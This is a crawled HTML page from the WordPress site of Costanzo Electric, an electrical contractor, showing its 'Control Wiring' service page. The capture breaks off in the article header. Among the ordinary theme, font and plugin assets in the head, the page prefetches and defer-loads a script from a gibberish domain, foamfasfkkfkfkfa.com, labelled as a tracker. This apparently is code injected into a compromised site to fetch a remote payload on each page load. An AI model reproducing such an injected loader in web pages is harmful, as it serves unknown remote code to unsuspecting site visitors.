

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://costanzoelectricllc.com/serve/control-wiring/
body_size: 13769
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Control Wiring &#8211; Costanzo Electric</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Costanzo Electric &raquo; Feed" href="https://costanzoelectricllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Costanzo Electric &raquo; Comments Feed" href="https://costanzoelectricllc.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/costanzoelectricllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://costanzoelectricllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://costanzoelectricllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://costanzoelectricllc.com/wp-content/themes/sleektheme/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://costanzoelectricllc.com/wp-content/themes/sleektheme/print.css?ver=1.2' type='text/css' media='print' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://costanzoelectricllc.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-423' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://costanzoelectricllc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://costanzoelectricllc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769428903" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://costanzoelectricllc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://costanzoelectricllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://costanzoelectricllc.com/serve/control-wiring/" />
<link rel='shortlink' href='https://costanzoelectricllc.com/?p=83' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://costanzoelectricllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcostanzoelectricllc.com%2Fserve%2Fcontrol-wiring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://costanzoelectricllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcostanzoelectricllc.com%2Fserve%2Fcontrol-wiring%2F&#038;format=xml" />
<link rel="icon" href="https://costanzoelectricllc.com/wp-content/uploads/2019/02/icon.png" sizes="32x32" />
<link rel="icon" href="https://costanzoelectricllc.com/wp-content/uploads/2019/02/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://costanzoelectricllc.com/wp-content/uploads/2019/02/icon.png" />
<meta name="msapplication-TileImage" content="https://costanzoelectricllc.com/wp-content/uploads/2019/02/icon.png" />
		<style type="text/css" id="wp-custom-css">
			#mobmenuright li a, #mobmenuright li a:visited, #mobmenuright .mobmenu-content h2, #mobmenuright .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name {
   font-size: 16px !important;
}

/* .mobmenu{
	background-color: #888;
} */		</style>
			
	<!-- Bootstrap CSS -->
<link rel="stylesheet" href="https://costanzoelectricllc.com/wp-content/themes/sleektheme/css/bootstrap.min.css">

     <!-- flex css -->  
  
    
<link rel="stylesheet" href="https://costanzoelectricllc.com/wp-content/themes/sleektheme/css/flexslider.css">

<!------------owl------------->
    <link rel="stylesheet" href="https://costanzoelectricllc.com/wp-content/themes/sleektheme/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://costanzoelectricllc.com/wp-content/themes/sleektheme/css/owl.carousel.css">
    

       
       <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<!-------font awesome------->
<script src="https://use.fontawesome.com/9aef6104e3.js"></script>
 

 <!------google fonts-------->
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700|Roboto:300,400,500,700|Roboto+Condensed:300,400,700" rel="stylesheet"> 


 
  <!-----scroll top --->
    
  
    
 
    
    
<!------end popup---->
    
</head>

<body data-rsssl=1 class="wp-singular serve-template-default single single-serve postid-83 wp-custom-logo wp-embed-responsive wp-theme-sleektheme metaslider-plugin singular image-filters-enabled mob-menu-slideout-over">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<section class="top_header">
		<div class="container">
			<div class="inner_top_header">
				<div id="text-2" class="widget widget_text ">			<div class="textwidget"><section>
<div class="single_in">
<div class="soc_ser"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
<p>Location<br />
16 GIBBS Hill Drive, Gloucester, MA 01930</p>
</div>
<div class="single_in">
<div class="soc_ser"><i class="fa fa-phone" aria-hidden="true"></i></div>
<p>Call Us<br />
1-508-662-1648</p>
</div>
<div class="single_in">
<div class="soc_ser"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
<p>Email Id<br />
anthonyjcostanzo@hotmail.com</p>
</div>
</section>
</div>
		</div>			</div>
		</div>
	</section>

		<header id="masthead" class="site-header">

           <div class="container">
            <div class="inner_header">
            
	           <!---logo area --->
	           	<div class="logo">
	           							<a href="https://costanzoelectricllc.com/" class="custom-logo-link" rel="home"><img width="190" height="80" src="https://costanzoelectricllc.com/wp-content/uploads/2019/02/logo.png" class="custom-logo" alt="Costanzo Electric" decoding="async" /></a>								</div>
				<!---menu area-->
				<div class="top_nav">
					 <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-35" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="#Home">Home</a></li>
<li id="menu-item-37" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#About">About</a></li>
<li id="menu-item-41" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#SERVICES">Services</a></li>
<li id="menu-item-38" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#We_Serve" aria-haspopup="true" aria-expanded="false">Industries We Serve</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Industries We Serve</button></li>
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="#Residential">Residential</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="#Industrial">Industrial</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="#Commercial">Commercial</a></li>
</ul>
</li>
<li id="menu-item-39" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#Testimonial">Testimonials</a></li>
<li id="menu-item-40" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#Contact">Contact Us</a></li>
</ul></div><div class="main-menu-more"><ul class="main-menu"><li class="menu-item menu-item-has-children"><button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1" aria-label="More" aria-haspopup="true" aria-expanded="false"><span class="screen-reader-text">More</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg></button><ul class="sub-menu hidden-links"><li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Back</button></li></ul></li></ul></div>				</div>
                <!-- .site-branding -->
				</div>
			
           	 </div>
           	</div>
           	
           </header>

    <section class="banner" id="Home">
    	<div id="metaslider-id-27" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-27 ml-slider has-onhover-arrows has-dots-nav ms-theme-default" role="region" aria-label="slider" data-height="850" data-width="1920">
    <div id="metaslider_container_27">
        <div id="metaslider_27">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-30 ms-image " aria-roledescription="slide" data-date="2019-02-21 09:33:07" data-filename="IMG_5109-858x379.jpg" data-slide-type="image"><img src="https://costanzoelectricllc.com/wp-content/uploads/2019/03/IMG_5109-858x379.jpg" height="850" width="1920" alt="" class="slider-27 slide-30 msDefaultImage" /><div class="caption-wrap"><div class="caption"><div class="main_p"> <h2>Providing high quality electrical contracting services</h2> <p>With a Focus on Service, Dependability &amp; Value</p> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-31 ms-image " aria-roledescription="slide" data-date="2019-02-21 09:45:07" data-filename="IMG_5113-1362x602.jpg" data-slide-type="image"><img src="https://costanzoelectricllc.com/wp-content/uploads/2019/03/IMG_5113-1362x602.jpg" height="850" width="1920" alt="" class="slider-27 slide-31 msDefaultImage" /><div class="caption-wrap"><div class="caption"><div class="main_p"> <h2>Providing high quality electrical contracting services</h2> <p>With a Focus on Service, Dependability &amp; Value</p> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-106 ms-image " aria-roledescription="slide" data-date="2019-03-19 09:53:42" data-filename="IMG_5115-1362x602.jpg" data-slide-type="image"><img src="https://costanzoelectricllc.com/wp-content/uploads/2019/03/IMG_5115-1362x602.jpg" height="850" width="1920" alt="" class="slider-27 slide-106 msDefaultImage" /><div class="caption-wrap"><div class="caption"><div class="main_p"> <h2>Providing high quality electrical contracting services</h2> <p>With a Focus on Service, Dependability &amp; Value</p> </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div>    </section>
			
					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-83" class="post-83 serve type-serve status-publish hentry serve_cat-industrial entry">
		<header class="entry-header">
		
<h1 class="entry-title">Control Wiring</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://costanzoelectricllc.com/author/admin/">admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a 